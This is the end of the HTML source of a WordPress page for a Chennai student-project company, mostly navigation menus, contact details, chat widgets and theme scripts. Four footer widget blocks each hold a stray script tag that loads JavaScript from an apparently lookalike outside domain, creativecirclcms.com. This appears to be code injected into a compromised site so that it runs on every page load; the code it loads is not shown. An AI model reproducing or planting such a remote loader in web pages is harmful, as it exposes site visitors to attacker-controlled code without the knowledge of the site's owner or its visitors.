<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div><div id="nav_menu-3" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">PROJECT DOMAINS</h4><div class="menu-project-domains-container"><ul id="menu-project-domains" class="menu"><li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
</ul></div></div><div id="nav_menu-4" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">FINAL YEAR PROJECTS</h4><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects" class="menu"><li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="block-11" class="footer-widget widget_block clr"><div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Contact Us</p>
</div></div><div id="block-19" class="footer-widget widget_block clr"><p><!-- Contact Us --></p>
<div class="icons">
<p style="color:white"> Door No : 68 &amp; 70 ,  <br> No : 174, Ground Floor ,  <br>Rahaat Plaza (Opp. of Vijaya Hospital),<br>Vadapalani ,<br> Chennai, Tamil Nadu 600026</p>
<p style="color:white">☏ +91 44 4203 2818  </p>
<p style="color:white;">✆ 9751800789 / 7708150152</p>
<p style="color:white"><a href="mailto:1croreprojects@gmail.com"> ✉ 1croreprojects@gmail.com</a></p>
<p><!-- /Contact Us --></p>
<p style="font-size:150%;">Like us on Facebook</p>
<p>							<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=200&amp;height=150&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="200" height="150" style="border:none;overflow:hidden" frameborder="0" allowtransparency="true"></iframe></p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-15" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Project Domain</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>



</div></div>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="block-16" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">IEEE Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="block-18" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Final Year Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-6" class="footer-widget widget_nav_menu clr"><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright ©2021 projectcentrechennai All Rights Reserved. Designed by <a href="http://www.dlktech.co.in/">DLK Technologies.</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-alt-circle-up" aria-hidden="true" role="img"></i></a>




                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href=""  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_1802" class="afc_popup"><a href="#" class="afc_close_content"><img src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/images/close.png" class="img" alt="advanced-floating-content-close-btn" /></a><img class="alignnone size-medium wp-image-1803 aligncenter" src="https://projectcentrechennai.in/wp-content/uploads/2021/11/No.1-Trusted-Company-Students-Clients-190x300.png" alt="" width="190" height="300" /></div><a class="wp-call-button" href="tel:+917299951536"></a>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="cc1a016989"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b8d585b744","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.5" id="oceanwp-main-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.5" id="ow-magnific-popup-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.5" id="oceanwp-lightbox-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.5" id="ow-flickity-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.5" id="oceanwp-slider-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.5" id="oceanwp-scroll-top-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.5" id="oceanwp-select-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script id="advanced-floating-content-lite-js-after">
(function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://projectcentrechennai.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
